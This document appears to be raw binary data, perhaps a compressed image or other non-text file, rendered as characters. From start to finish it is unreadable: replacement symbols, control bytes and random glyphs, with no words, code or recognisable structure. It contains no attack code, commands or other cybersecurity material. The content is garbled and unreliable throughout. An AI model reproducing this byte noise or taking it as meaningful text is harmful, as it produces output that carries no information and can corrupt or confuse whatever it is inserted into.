�(�M�YM1�Lr��vq��6�����N)>D��� >d�1�A8 *OA7$`(�JL��������+s�2�@���0xÛ/��0���~��-�����zӃ%|�-h%!��W6�L��L��0�*�7�R�*��8��j %|��RB97�9C�h@N8WR��N�sR�D���1� =7�X,z�sy��V�}��,$�x�1�&�08.��D����  wXPMG�N�õ �x�f�mZ@�ur.�	�Kp@6�����vs\��M�%���t�">�p���9R���Z',�(�z�������9���H��|�5HA
���vu΍~��Y�쀢���~��AǓ�)SC����x��	��8Hp���=t��@�6�[�H��~ ������,��/С��am�Tf�@���B�<B����.���vX��Hߤx��H �6Gb;]���$�"PeĄY&�+��!��,�i��G�)-r���G��y@~̔1�Ɣ��t)o�< �f��R/E�/���q��"A�P�Х��.E�.��PG��8:�ő����:"C����tBhU�&�Z4!�J�Z�iI����D�U$V�⒧�](i0|qb�k`�q I(�\Ʌ %(Sΐ!sh$H�����h$�?�#&� A>;	"�� Xxc����p����d�1p��l�(`Ц̈́7'��8�����Рц��-��0` 8m�L�o�t
CL8� �8xA��X�yg0a�D�@�/*I  *  �uJ0�G�a�V�hc����E(pQQ^4��j�� 
00
��	jG�)t��)j�#I&�x�),��k�����$��.��r>�4�2�<ӌ<�X��5�|��H�b�<��`	 ��BO=��s�LH�!� QCU8��X�BHa���Pxp�Y����?�a�TUu�&yu�d�B�J��A�Hul�H���x�H�Ŧ�>X�YfU ���0B�Y)Õ5���B�� ��w�fƕ���$(�	�`���$�wX ��<�(��Z�a�n�����M����dғ�y~8�L�Y�R��M�jJ(���@+�6>��#�(�d�5��S�"c�B���UH+-�.��UH��.�ችV!��U�.4�5+,���k�Dhd2�,���8;3INCm4����АpB7�b��2p�  �1��@A����ƹ�����6�;��	h���������b�8�������A�l�Qa�/0��3T�@9�B_ 1����B5� �_H����8�ZQ(�(7: #9gFi�1�o4�F�be �II��|�I����,�n�/�'Ӂ�<N� ��F0�O\�Ğ��.<�Ocp@A(C�,���� ���ARRX�T@�b�� �BE�)4��7&a������V�f�]�JV=�E �
\�}�A���l<��j�
T-i�� �Z���/x� ��U�s-@� 
z �y5$��D���7t#_I	Gr��������P2��@�����p d� )�H�Ō��bdl(B�@1��1���胡�p�*����,�evAW�fz�%[�  � 9��@���/�H3��--�9�ժ����2�ag����e�]�iΦ�լ�5��Mm>#� ��o��:�@��p��Cڠo�b���&G��<o������Bt���1�Ġ�x`@}�3]�!(C���h��$�� �B��q @ąhG�byT�6P�M �` �0���E2rQ�jT#89���P�`"��HK�7����o~[��p���/9�Ld2�X�G��INk���>��@X ��@.d�*��-RH� {��_ �X�uPWLv;p`�xa��B	�`Y���$p��V�����U
�@l��H��pH�pb��,l4�������2���`E!"�t�q\��C`�x�'���`���$���%h�$&9�!�y@Ἂ��9 �����/�C~�D���A4�� �W0�
�@`'Q��d%$3����X�\Ԣ��"�X8r��U�0�8�*���i�1�r � D혋�Ld��iz-l�T�e:��pS5>�gF�Ц���l�`�s��:�W8%�q%��b���ڱ\�ta�1c�s���C:�az��O6���p �����g��yv����}  �(0a�qL��گ�Gi���~��(%ȈF�v�(� 
Z� J�$���Z͟W�t�1��j:�Ȉ�%8��rj �H�H��
E8�#4uz4����
��FM*���0�#L� "��RY�,a��v��X�VV��N{���
h8�c���VY�m����,n�Z���+�
���@QP�z�k�,�G��z��r@�~@�% �H#9ȓ��;X��v��y��a8�G&�`1�����~��=��
gx� l� �}��(K		B1�<��l@�SXB+U��^��Y��q�Kn��]��4�ܟ��d��i�af��
5��k�F��9�� �2��f���̰�m���`�`�H� �����:�s$�P6{�<�{�}BQ�xΎ	��2&���@�}���!�.Ђ�3' @� C��3`q B I���'���0�n�Ad��LkZ{�hj����ZI�^�U凥,�z���u�� 3���f  ۴�c�����MN�́聴��Z`6�P��M�mQ�B�,`���R��r�ڬ-P�d`��$̀��栳�`���(Uz`���  r��d��~�.����zkVlE[f��	����\@؁F@��%�!�a2 T!>b
r  "��!T��P@��� � )��)�@d%�6�~t<&����Ta	~a��
�������"��*,d��)x��'4����b-V�/<�� #0���f-(g��.�F���j��1���,C4�2F�r�2�	�FC��l~L55$n� 6���8Ep:����c��`� 
��<ƣ���tA<&� ���a�N ��x W���@	����  ���P�mCh2� �����  &�� Q�`���DR�ҴOE���4���(d��`dFȀ�G
�ʪ��J��%��@8��������j�ܤ��D��@�������(������� ���
�  �@��,��^�R�� oZT�$4b
Ԥ3��a�V��<��MUT�
l�W&E����x���dY���n��`�e�&i�����H�`!\򁌚Ḕ
�E`������2n��"	`�1��#8bT���2b
ƀX�� R@���΁7{ӑ�a,&`� c�����B�&�x�� ���m�NAN��n�����5�<5=��Ԣ.�g�	���B�>���"�NŞFh�s�c�F�F�6�1.�� ol�iA/��q4J�m�	4$a�����6~��@ h����LG��lr L�=�F���Y`<ƣ���;Tg���q��>t�)��Cp!��@�  
� I�`�Z*
�,rv�A�l��a(t�^������,��#��$iFlD{j��ǪR ~���dr���CA`���`Lv���d��D-�$��L)(��ҁ���^A��dpRQ�@��^�������wT(OD��6B(���`6`Y8��0\EO��*�� ���a�l@�dk�E��
h�&!A�~k[ � (3��	�0���� a��?S�F�$( ��"C y	� ]�����`J��J&A��7ys���$��4�C�����`���!Y���N@���膂Ky�b)�<۠g����S/r@/p&.n�	T�/Z�.l��a?��w�?c�� 2~�l��2$A2����B�1��	`c�0O �G ���t�9��q��< ?H"GFݑTg; J�F�>t�� ��^ x�/�Z
I!C:JТ�Ii��o��  � ���
���^d ���|JE��L���@M˯F�}�d�ZMJ��~��&��&o��������rM(��
��2Q}؊�O�$H ��ܡ
��v��!w�@�6,�
4Kz@�T E`F(�@�`����Uv(�z���@�`~!�J�'�����~�WnU01���j�1��		��0333]��@[;.�0F�T�X�4�5�4 $z7$`s]����J��@|�a
.�bf�L�'�2&9�i5%(�n ��`�����*����(��'�XS(=x@�4�.���a/�N/n&dA�i�"h<�i�i�biC��jC�d�1�tl*C3�F̆�&��	��	��)7hC�����A':�!E��;N4b�<�#���^���v��<��t�st��C �B�P� ?��lo9�ZJ�XaτW�����N E��z:��TE|�Ҽ�q)�{*�E�F�M���Kb�N��5��	�o��
���L�n��S���dP}M �*N� hO�d
�� 	�mR݁N�٨(wt`���Sn'&!� x	��Z�����`��T� b����Xl�|%ɵL��s}�����&���P�V�Ջ����	�%]��2�2B�p�0�G�H�u��4M� $��0]_.6E�ֹ�=K��X�% fa�Hĳ���x�@*��@:�  �:LZ�* v�5�1VSN =���x	��l?�����i/r�`	/v�0��g�f��2D �7g��A+��i��5�,6:����	�� ��r&���;�;ta�t��U���b ����crr/���p������ 8��
2BeoY
I� �C �����i�»W��n�#=��aF�~��e����]�~��J@�Nm�&c��T'��v������O�怺�����O�m
i� "������RKI8�x����R`���| �j�o�����A����� JUP�U�E�����tb�` N�6;��X~uoK��XiHU&�V�%[��]0���XZ ^ [5.�Y`U3\Cb��p`z�Z�za36[���X����b� ��S%V���K�I�<̀�hx��� ��0��y�bGш+6c�� �br�� P���B���.�9K}��۰��f�ư�0*��2���:�+BS�4L�+����n.��j� �B��M珱ctޠT��i �����DVO��s{q �<H�t� m��my��;� 8� B�^`�����;Y�2D�>�
�l��� :�z"����#}*{���j�,%57��N���&}��m#O�{OÄ�фLPe�h	� (�� ��^�T��T2!��~��1|�x ���N�A�H�� "� B�
"  T��Y-�\-����n�U&Aw|��ǳ����@��*z�ߞ(��H���@+�� ��[@a��%�'�2�E �x��p�G������P3\K`��O�$"�:�|�by`"��Z�aW����n=&�<Y ̀�S�ƚ�l��N�k3�3��/�<O �S]��!h�:yi�㯅������3��0{1�I���ƈQ2��ػ�ؗ�B)�J�n|@�a  �j���q�C�J{���N���� �u���	�*N`1�Dx���&�14d;�a@�E�Bpx����E2�_���� L\��%A% �F�!
�0_L�j�JW�.n���p�C[�`�ꦋ��d�V+�V� )R,Hc!t`�;�,NĈq�D6�6���7�$F��̍|��P��rd͖-q��se.|"���Kj �UO��"@��cm8���)G��9zt�ǐ>`��#��+"0�����ġ[���K.V�4i��=�a),�b���;��9� $�aS6�4�G���$=अ2e����3x(l�.���, ��6cH#�">,<��C��!-��H 9�A�0҂*�8����? i�$����EL1�<ZFR}^^q�-��p�T��E7j �� }�q����C�A�)6��EE��L)�0p�P)�d��B0��D�ML*)�4q�|���F����**	�� j��A	%j����zk*��z��p��J����R�$% �D �\�,�H�����f0m�f�D�a\�R����2p� 1�p��d�A�$T�	�E����L�F�d�n�!-�C���7�bJ:�$�2��E@  _��1 q� ����QTU@%C�a�Z��sV�h��Vx�E��d��� �X�L[� sIM�]N< �^~	&�`���;�M��A��f�mV�y��H����i�q�E���wjEN����� �����)Ge�Gч	�����	 d.ɭ�1��vyx�x|�m /4@�{U@b�)�\)�  $F챇
6���G��H���D0�C
=����Q!1^xA (tH��!�Ƚ��H��3-������D-��J��9�CC:�M?L���NKj,> "/� �8�	21�L�#���
�c��Q�dR����7�I �0 �BP����)�`�[cP<` �
��BQY�6E�X��	0��&u��K��\ Li���@U�PYQ�Wl��l��[�qW�
��j� ���k� �," ,_�@�R#��e-fa+[��`�u)�b ]�E��@<,�hW�U�y�^�XH��]d�"yQ�.R����mЅ.�` �dC�	q��a� ��I"^* BХ��/$ 
+�@���LJ@� ��+:�
V�����dpCЈ6���%iN��",@��e.w��)��e�A����ƈ���L�C���m���JU��d&4\�F�ꚽ	S���2a�*$�7<�Ey@�ܸ�
� �s�`�T :�u~t'"&44eh�0�����-��,���`�!xz��� A �!oy�0B��� �^!@��h� ����|| �A����o���1�<�jH�P#!Tq��	�FK�Ē�"�.�
Z���t���D$fp��"xD>���!Fx�T�!@�x��)�`���BL���:��1��LY`ԥ�Ot#S�
U���Z}�"�⧨H\Q��]tUAE	(
�V0֯����^�Ƣ㯐p$HBx�#z���n�� t�P�E`@�_��]�A& �|��^o�׾*�L@���"O�[�q����Jd���r�/����K�s�T��VlL|�BfQ0Mt�NV��x�7 �g<�W��Dh�+��ӠV���a/{��ִ%'ܳ0cۧ?�6��P�2�i�f�p�|4��xP�7���o�YE�$'��<8E"�h@�����p�ԧ�М�#๸�Mn�x� ����������{؝ �P�b���+^Ğ��X�B%&䊭^h(��<tV	�C��,��V��}1A�$3��m�����״ ��붒�0��D�=Д6�a
3��
f��>�J/R�/�ЇӒ�N(F�z�SX~"��i�(D��Ld�ԨP5EL����?\P��TU��q�+��k�Zn��]]Wu���uƘ�j��%/��,=^�ښ�5�[��m0$9���]1�d����^��$HA��Gd�4�@ a��#I"���Xnl�PA"у�Ac�(
z	c!衙��2	�L p�:��n�7\C+D���yDxs+H�
ж�͢)�ꌚ��1��W�������eN��i�׋y3ikb<ө���t@8i�79���q.��Z0T�P�r�`nz�t~h�Ig��=��`�:1�J��9(w.� 7��ER`��H5�	�&G4U@��F�<�� W��#��3p!�C� t@"eUV��=ݳ!��Wn�"q�>Z�>�-���	���Dr$HrX?`PQ �@ 8=P�����&��Y/`W`TY���
�|ov�Z� *�Z�`	�u��Q6�CT�Q<T
�E�P)�$�*Ņ)�B+�Z�9@ED�p�B]��*Օ9+%׆7F�^�E^id,�,tD-8�^yt<�SF_��0 x�	��E�.x@KG��o��TUW�V��pI���.��x��p�I���a3/�vo�J)�� )p %swB/�b�`wƄ(pLtx GPx>�`X�MDdG4H3GcyH��Ntav0S���A�z��-��5۱�����Ofck��� ��msC7	U��P{Sg}3Qp�7F"8-`K`-��ʑj)`&P�!i��}) �9�c�S�P���ߡ
y���R5`'9 E�~ppG�'��j��|Rk� =�F=���U2�!38>�!��=� 2��l����� Cv�r ֡
�GbX���Q�
�K�� ���/��P(Yp1 S��&B�E6 ��B�[E��UC��9���(F�� �0]��]4q�Br��\��
� �RE�R�G]$�m�Eb t�r�(�its�xsӒ^��G�"X �U�0H�U�5�q��t�t��`Q'0S�/���P P�`�R�0 1%�o�&p��0�2*SLB ���b)��(�Zר	�`��@��x;C�t�p4G&��NRew� �h�g5~���]�-[�O7�����������X��f� ��	�'g@ |{#8E⤫QQ��i�qP�W����<P&1'i�0�{����R,e/Y1��X| $�� {�Y0�a�����q}��Ɣ�j0sp�aR��#=�c!��!�&le5"�S"�@L��ɦ>��>,�V��� 5�h��#�
7�,hXJ����� 0S`w�E`��^r BX�`��O B}��'D{B]�B��bC��p^h&=�(�r�0���	��E��E�^oXq�@)��HĆk�ExȆS4�W�D{؇�xrf$Fj�+�]ߥF�ѐsrts`-%�G=�5  :�N��ߙ0E�u!qƀ޹���`��	�Af0���8��X��ao������`zЌa�E�z��B+��Ġ�/�1+p���h�0�cX�?���@?�M�H�n0 Pe+���z}1��ۢ-4�d�a#b�6����Q*"(7g#6���q:�;gp���E���߱'&@��/�`,�_J�{`cz�>I`N�lJ~jF��� �`�P<Ph�c'��Jw'���1<��ʳ`U�=��
����P_)�¶ �	�##�&W��V%@!�uPN�#���s#�$���-�8�D ��Z0�z��EN�FB8 ��"n�-Plr�ЪZ�`��j	w�~b[c��B���F�YP\X��j��U�ͥ*Q��9)�p\]�ٚՕ�qXr��i�+�)�jp���,����"�=�0�5�d����_��u���y//���,(�`�u�t/��FJv'�`p��G�&���1�p���E ,3cJ��!�
ш�g
� �W�ڨ��čW��@fd�7�d�)5�� �Xz��R�A���-H0�4:��9�x�O������l6��6�a����{���{F2g���q� �`* 	*�V�Vpf�*�W��ȁT�c���h��-���q#�@i����d  p5  ��Cr��d [�c���� �� �{U�Ub��!N2>�J"ݣ!" * ��+W,�u5��#~�{`l)	N0~� ?�$�8S@
a�U@
�ϳ|�(/	R@Bh 	E�"��?�W�ЊBxr
r p�E0������pf���v�$ \��*ꚇ��
W���
�1�)M�
���K � G]��p!G�~�\�ցx+�Y�0�9�r�`^=,-�,���|_PS�� /�艤D&am�F'KW��`QW��%!d�`��Q�����<�g �Q���K��0c�0&� {�������X{�jM��[�3�g�c��f� �2zw�mO}�	�H��L��a���gs6|��a9 �f�ݗ�{�1��7��7yø��PyCS�Q��� �}kZ�pZ�!u��|0 s0��'��5� ~��R0�6�Bz�
p�\(�DWX("��c�r��pk� ���$`E�_9>Q =�V铽��>7>�YP:���  iK0:�@$,�$ } U`�@@Y�&�&���"�0$�`����s��E0��5��T�[ߚ��+��ʆ�P�����Z+�\�^��*��
盡�De�)ƕ��En}��÷�FlD��u�;��H�up����-M�����/��ufŏ���d���}H!��x�m�`�PƟ��J:Q2)�B�z72�m��tL!�2̨������]�c`�Y�x݈�ʵZ�Md�3ݤ':��5Y3�}�-X�韼e����6�z8ꏉ�
jFʀ��ߜa��7����7xs:
�jkz�V�
��	�P�����&0�@�*�b*͊f.	���?K��9
Y  ��` �2P�lN% �S	� ���T���@!L� 8p!_��Е܃]���l���9~�o�'`�5�����ࡂM�?� )m!�F� +��y�Q
/���V�U�䝐W����*[W����؅��ax��N��lh��	*�:F.��P+9��O��")��?�G�p,qp�֡�+�F�(�i�k�P��^��ҭ-�IF��o�Kwt
c#�4�Ŋ��tu�#0�dݏت�.�40���E���0ck�2�	 � �w��K_P	LPǽ�= @ +!� "�$L"w�4����7-z��Fb;|RdH7`y�%J;b@�q�ALhf��͝l|��iƁ�E���scR�C���v#��f�
]J5>[#m��%O��a�����)h݊�ە��% �84�ӠC��UP�7D�_)���@dN4D�4p����{,�H�`�&'N@����hF�D�V�M H���#�Yx�:e��#l�7 ��F��X�B��2aָ�}�@}�� �	��/�@g�,#X��7B�z�����#@��n�lB�CU�-�M�"�)~�!R������S�h��,��`BK@Xb�1��$�<̐ ���` !�
,)�K���xh��K�M��j;aB��	4�!54@R(	@�@>�$E�Iv	 �mH���Y�&`p`	�$!�.��aMּ�K"��2���&/���$�ԠIA�$����P>K��ID(	F#�)hz@?,�b�.N��7ڈ%ZlC�Pi���N(��6�x�	X�g��x�9��Xc ��хh�	ވ�D�ȂM�0!�I�Zl�[ �C q  !!P@A�(���\*���p� @��P#4q����`���h��0)$DI0�p�N�	�.��g�I� l����"�����؁(3oh�F�J�*���y.��J�,���B���H+���2�CF 9v@X��
*,�S���"�H$q��&ӡ20���M:�d$	��ӐH�D0-�`"	�ްi���¯�c�I�CN9-�X#&p������g�@�� X��a=�3ut��@"*�  �k@	�X8�+i�
�l��
O��`R �y�J������^���o���z��G���Ir%�$EP2I$��*w��IV�R����&pi�ȁ�4&4���\�����$I�~L��(+@�+T�էh��Q���N"%2�e R@���&�b :��c��X�z��TU��.W�8�3|��a1�4�E���6�#mx�0���kY[&�@"p�t�_H���%|� 	���p���bFq�.P�YC�@G��Az$a��Gt`�L�%�������&6�$O2 	$�(D)�ʄ���`	fJ�iP�ʪ��f)��V���<��h\XKX�"ˮ��fKֶ�JlB��=R��Y'Ù�b
�5 �e�iX  g'@;$(" �C ���`a:� d�	�"p��B5���8�As ����#:ա�u��H s8B{P�:�`���z��ف@���~ �a��Dq@bB<0��p���V@ # �	��C����@�S#F޳ьvd�!�G=Z��&�����JJ�ĔRa?^�~Hz� � ��0�� ��&7�2�Dk�d'fUO��`^9H(*!�Q�ZT�. �F��R;�T ��xx�0�u�"��{���_Վ7�J�����Dx� � U�\%�7t��x@D�0����Җ	T����� ��r�(.*P�:t�» �-�|�[_�½Ѕf$�
]@��
9HAV#ߕxC�08LX�k�InB��$)��J!VR��������We�4�Z ��,a42CpQ���Xe9�
Wd9K�Ph����+b{�`���\�/X4C��l$��d�f�T�ݬ�N�P �uxT
'V�ظ���tÛ�`�k��Z�| �	����!*g��4�;�i(u`�����=��|j Il�e�Pr���i�	��F��#<��zC)�@��)��p ��(!�0� ���EŐQR�z��O���P�&0�@tI��ߝ�פU[	����􄲂�Lg�_�XV/����\�$���OR�����A��O���$)JE�R��<0��CT�@� ���:�[��W�2�&P�u�
��
�KĶ��@qF\`<���\W�
�W��n�!
� � �'� ����Ё#��ܮ�8^��a�}���2�^,`a�̀�`�%6�~�P���LE���	0"v�@��hD�;Vg��P�SVE+?�Uj)a�%���/*�v�U`0�|�,�p��4 �*���T�*�f}P� h|�Ȍ�{H����MX@ XЉ"r��Ħ�`Ar#�*��p��z���"�X ��BW��ˎB�� �����A:0���m��BӍZ�n@*�����V�x4�>8�j D
q�C8 `�/T
�!@�y,�E)��*����Pw��:!t#��*%��l$y5 TʪR#�'!�n8�1Y�&0�z�8Y �$�<� �9�$!��*��B��i�H)�p	'�1�DPA4]`�70�l(d�κ7]�A]h7w�7\�[�A̷Q+ a` D8��*ۺ�j9�&,�����������9!H#3j. �sA��{�'����@ ��Bڈ� $� /���9�
�����	�ȉJI!�:�2�:DS2��mP� �I �h �J���I�DIlL�ĨS��;%���Q�0��
���VZ	���� �P��Y&gJ�X�3ٍG��#���I�> "���1X�:Z�P�P��y�x�#c�" F|���'�� )k-��5X/�-K��ȇ|� ��X�ӱ���ؽ @�͸� ȁnP�C� QRX ���z:�Q��	@�� 0���	��`I�݀9�K��`�������*���5$�r ��2�@�1���ˠ���1�j�4�U(^��ʁ%��7Y�+"i���� ��@�+�D�D>��$��$1����Mo�l�7��r�W�7ڂ�t-w�A�I"��Q��Q�}SA<`<�1ly�3H�����8S8�o .H������0#��/�8C �蒮ix�i��4H�!���7 �$�M�1�D*�� ��p���C@��?옟AM҉N�21%�[0��p�����DI�)+��hOJ���K��DF�� ��Tt���Ϥ;�����zp�_P����91˘�\x���&�q�^�%��SpG({PH��4��Py�:�,�F�{�ʋ��8�c1±;�X��S�2�t4��Z ���Ў�j�|0���G�9�7����: 7�+�(> A�LX�岀(���@�� �^ �)����D�xYP98���*Xq�O��̣HQ�z��I?	�]���*q	l��&�����n ��*�U0� z+�����@)	6� �!�+� _�� 8�E�PDaP�	�QӅSI�rSÌ� ���-$��Z��y��y��}s�T9��\�4J.ra�rYM�8J�o�B,��2h�.�48�pa���sqM�D 0�#8� ����;�M�
�݌Â�.n ���,���9�dΝ0��d�į�N�aІ�I��L�����`�)�D �)���XN��O\0�P��1���<`%�����N '���ez#�� �~���鼾��EHXP��b(d�d(*2��"��:�1,8�n"�x e�$�����P���)K�8�t�u�:��� ��͇(h�bR���X� ��='��� ��z��) ��ņ�9�V��h��h��L؁�	 ���%9�K@?�����:��_LR3�
�Vӓ���]���xJ�� jUXp@�4�5 �.iJp+j�SB���&�T��@�5�I�K��-N��@���X�D<�ڗV�h�gh#�P)�7ȷ�B7Q!"�,�x��|÷|�|�ʊ,�?H�X���B�HV85:#2.q1�@��k�i��2|�Pڼ��\�6�� ���ڈ�t�j�W��C���Ī����k0�]�ȃ ��E���ስئ9�!�C�I b�:����J��{�y%��
G���Sb�C ��)1 =�\�&hB�ó|�E>Z8�E�[���+��9^0R?ȽE�&X?������S �<k��=�-=tL=/�@�B����j[�(Ѐ*�[ԙ Q� #���'˃M�<��A�|��hQ�"Z\��I�z����.��:�A���!��	�<
����̣��05\���*V�]���&��(�n�B�U�p0�3I�D��.) �B^d�8`� ��{�*
��M!B�5@�WR�$�*!�t=���0� �*8s��V0cp"cIZ5�Yu�	�ъ����_�7W��6� ��jA�A��L# �Lp�Q#s1�(`��8	�<���i����8�4�>�u�ޜ���BRWu5aB:��s!���	攄�S!Nb��#ӆ��h����#�X���h��턦���ᦑ��nX@h:�Q��5�nY�IYc�A�Ed21�3��@����Xc�U2sU2{�c����.���df��:�=A.Q^� �F�#���!��-��A�ʙ� ���P��@��(��%H�PF^�=?�<�NȀ(&�����1� D�v�-"�5�v U����I@ 58DF脒���l��R�P��h�fg� ���}����O�����]`���@��rp�ݥt  _Sg ⒰���}+L��<�T��9���TG1�HYh�iPY|��N�`Sh G0�,PUP9Q�_|��y�I|{7��7Xi^)" ��g�12*�n�i�6#H�8��l=`f��
s�`��H.o�.���F*0�* $VW�ꔫ��t2�������I�W��9��6N��a�`�()UI$��JD����&��E�N����'�CH;T���X �(�b-�O�S7�I�E�0���3»4�Ͷ��ɻ>����>�7ZG��[�
!���M�<FMєc<F���7Ƨ|��	�`���������� /����(@�3��"�(
p���9�+H�	o�3�:��o�9�<���y��e�>.�`��>�K��
5��i�fQ��hn��(5"1���+��?X듬�������Uh0	qq19�4��+����gSJ6օ�?�:�>A�TX�H�3�>��U��@�f� =��g  ��ro�7��ҷ��_*7"z#L����ga@�x��E�`4
s-��n��?p� �8��^.9
��H�4�Gs���t͎�E�̀!���,�xCA�p�����h!�f�XNJ�H�@`�XH|��%������N��i�_'�o�\W~������ �VZ�^�� R��84ۃ��&�>��������ލ7�6>��:^B���x�����c�[G�<�T[l�!�aC�Vh�Rf/^p�" *��%�\��d	�F��)�� n(�`!�����8��!@ FK���b
��Z���bj�S���0!K Uh�d��ޜ_f�0b��ѩS��)R�G��u��ȒU/_���܊�T`hАcT vi "�.ɻ.`�,BC ���@L�I�?�"q��n�H��q#4֬�܈ͺ	��0�,�A��6� �k0����ΟuA�.(��d�>ӾG�B���	P�`M�!�Ԫ�	]��8Q`�	��N��<V�8�3ϰ�`<N�F1C��~q��_p�a.��7����)t�Ai!+a  @�p�a� �Ң�!�x�9�]3(|�
C�q�K
��Oz �N:9�WvЁx�%�:`Ad�af�&if���H��D	� ql��g����@y�0�� �$V  B��v�	�l�h����B�!�6
�+ Dz�!�*� ��D`R���47����.!�$�T�L)���Fa�h40@W�AlD�ѐCU<Ҭ��B�6q�#�H�CHA!��!��R�E)0eqP��T�,C*D$�$=\�� ��1^D��H�(|p�%��):�d�%�X�E�bH! 1��� ~H!l@"ws�R\H�T&?$B�U/���X�H�M
�ňd�0�0��إ`zFӀ�0X`R�pX �&�c�E6Y ���c�)��'��0�*-��C�����0��9��[l���Zmdg[d�c߬-���1�\q�0�v�Q>�x�	ьT�W  @��r@�EX�~�������o�7�4��Vڎ�	�t[�	~�p�"~��+`�3r��epp���!c���#+Q��⏔� }@b��Q2���W��OjI�:���b8�&����L�D��T��)zZ`'���O�F�| �CX�SpB'��N�b�a����FUj� A���OY�P�(�*n`� ��X�x�@Ъ���v�_� �2 ���}`����fac]��#n!�C���$.7t�2`��v9Up"�0	#Ћy��f�/��_ �N"��}`��-dR 7�!N�_A`2L &��,�
�!�`D ^���L�4cH���B�ea)p���)ܠ�0JZ$ч>���K�ސ�/�0�Z2����\-9pd�&�HFr�� �JD��l���iZP���`6��MoH@���(�I�*VÚ 8�oD�������o����GnF.<7O3,��`�
�(,��9 P!
	�Թ.B���	h;���u�	�X�x8�A,�"�5 �&H�4t��� �B%��W������:dTbT�z ��Z�#�UnH(`G(���U�}P�ҕ��%�n�5�d���&���Mp
[��@=1�-� @p�C��Q-d!���5`�"\�/$�X��R��Y(�h��(�f�F{8��7@ |�	[��/�C�0�_�^�mܵ,H��V��R��`c��(����,u�[h�@dr�G� Z�]�!"/<2�^k��@A�@�`�X��YH��
����?�ZaP%@������,�DFJF���p*ǐ
�0]z�
��[!��/�>���@ �^ЇS�h%՚)��<�v�%(1��l�2_����:��ρ�4�FU���H���Vdp�38�������5�c��rP��%F(X�x���f@�rhy�@ �R��zf@=� ���"� �, �4 iIi����G?+���N��F6��-�@��*���o|��02�Rā% ٓꍢ@ =|� �k����/[�F�@���Uqy૷�ҕ��%,y�`�װ�M%���. ���I�ݐ�@����p���&.UYvvR��G���_�!�8-	'��C�JP�Q�pó�V�a����Z������� �c��X�ub��hE9�vYs���iy�T�Edp\1ʀ��I��ǇXW"x��
��5 �#���xV0Pl`05$�< �����?�O( �@��� � 5�~Be�p��0�h0a]&��"HB,\ RЇ�E��<�0.D"�@�d��bZ�M�bۑ�1X&�f��A�ħ⯦���-��9Y�����q'8��3�4��|[�p7e�49k��Nq��P(P
��E���P��Y�� o����=p�s `����Y0ǟ���N+�����Y��5�wB�.�qA:�*PmP���O��FՐ�Z�o��_5�E�
V @�\G��H��4I��Օ���5�X��Y�U [9����\mӲ�	<��At��d��|L� Ȝ�`5
MȬۿ����2�B�� lB%�['���@���Ы��h�Z�	���<!�	Kn��V%�õKoɑU�L�l�M=��-S�Bt�(t�B�a�A���=�
�F��Q!������J�B����X���؁h�&PX�%EtC ,��"X�$V��h�^���V���/�%�6pAv �/���E@#8@$��/�/��@$��0��2� ky��X+,3�RƋm��X ��5�����T>�>i@74���t�;�=�F�ǒI=�Lh �%ǔ!G�0Ε� ,�G��y| �	�J��	�D��!���\'C�q���0�G��}���}�� ���Z�Ă� �AP����@"����,���d
$�� N�@�$@��Z�DU�P�U�� :� $BW1ɸ4�W���O�xIZ�O�e���M����	���<��Y[
�e
fJ'DJ�M�&��֊]�[
*�/�`=`��Đ�h=A�!Z ##D@'���)��AD,\�4@�,DI�%�
�a�@�@� e_�Q��aÌ�#D9��EE\D�mDGx��| I��"ILKDA���&`�Db�H�%fbZ�#HS�� X�$��ґ��-AR(��L&�A���`L^t��X8 �eG'�����<� ~�'�g��� �2.�d�VlE2aEX�dcb46]��M�.8hX�a�#!��+�B�h��<����ȍ᨞�5G>E	 >Npt,�cb�Ċ'�4���� �|�B
�o
���y�D��pHl@��4f��@��.�A�� /��	�����,�3���&A��A"@C"\�
\�lI�]�\�����
���$@T�P�R�S:,|���������V������@I�ұ	[�	'�Iŉ���I��`y� lBPV'X�
N�
� U��p�&(�[��2��`_�J����)��Q#G�8�=��슯��`�5�8����VC�m�@P��X�i�2x�]���L�8��9��)�a�˾�Hy�I�W>�G�
P��9�sR+w�@�Zt,�@�X��wZ��)ŀ-���`ƌ]+��%d�T�`X(�,����<@�� m���_2�@#����M >�NL�a<N ��5���P���c\%��s�#;�+� !XYm4�ܱFn��Q�Fpk� 6I��֢r�@r$��!���y���ڐ�GU�A�^ �EYԕ�_���#��4��1�Aє)� �@J��IfłhE������Ȣ:��%�)N�
\��n@P�H��_� ��Q~�D	���Y�������B�8I�4�*`��ՓpR�P``�� ��-]a�B[��]�C��`�Mb�����ѱ� ��e�"+�� ��hE��LϨA��c�����(��ku��o1f^���f�D�*��pM]�+��ѴT�������lD�}� �!�x��!�&(T,�H� �IS7�SZ X\gv�4�W�h�R�Ͱ���+Y�܂^��Od@ ���=�c�D�<�A$�C�~����g!�@3 C^��F7a�dt͌5^؁��7aM*4	��:�F�^l��*���%#��S��-�Z�m���x��A*x�����Ǒ  �A稚�i 5��1$-@�H%\�������2�1�0@L@��_���.�70@�"�����E�A"����n��l���%����H�Y�D��8T�])z�
�A�N��|ՔX��t�ď�X�U\�*����aF��� \��V ��	�`|�aU���ɥ2X���%��o��4^v�� ��p�2��1����>!��dV�<� <Q�b�d���\�lhAO,$�=d�ȥ�k�&�4�o-ܹn�$��p@n�Q!,R!����# L"|=gQP�4��&R'p�A,����QEH��g�����"/��!�����b�C�Ev���/B���0&gCk6�*C T6���L6�v�a��!Ў*s<�i�5���6A�(��j���4���-��@���hr�����j�������A+K$X7���zyxN�䈪��,.���r� 4fE�.32߇1��T<�_������0��(�Tm��$����6�	l�%l��H�ڢZO�ȓ���\��<i�Ny �)�A�4�Ut>�ը�O$���I�����j��e��� � ���A�F�����Z[|�ɠ`�\�%
��H#y�zk��[��/@�&�P���fZ(��͂��v$@B�]pՖ�\��h���!�d�4uƁvT��D$�Q���Ko�+��a7�0�J�f>��H|� ���Z��4I��P?� gmB��(=q ,����^e�d� ��݂ �x�m���$0B'� #�P4Dݱ1�<����q2����2�����*�/d�dX�f|Mf<Fcl�8=r�N����̆�ŉ�߀@���~:�h��o0B?F�h � ,�YD�E<  '`�!`�yx���� ���w1.  Utn�+�C��1�.{�� <L <4H<쇂��&h��"��6g3 | h��|�O��7��<�;/e�c�  1��&}���
�K>oo��s�y��Ђ�PAC���Xn���.��]@.�� ���������U	ڥH�CI'�1�[�P'�� �J!!q�� T ��Ha�c&����Vh�hj��s�/D�
���9�����p��l��F��
